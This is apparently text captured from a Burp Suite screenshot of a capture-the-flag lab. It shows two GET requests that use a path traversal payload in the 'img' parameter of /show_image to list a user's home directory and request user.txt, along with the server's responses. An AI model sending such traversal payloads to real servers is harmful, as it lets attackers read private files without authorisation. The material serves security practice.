 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../home/phil/ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Sat, 22 Apr 2023 07:33:18 GMT
6 Connection: close
7
8 .bash_history
9 .bashrc
10 .cache
11 .profile
12 user.txt
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../home/phil/user.txt HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 33
5 Date: Sat, 22 Apr 2023 07:33:34 GMT
6 Connection: close
7
8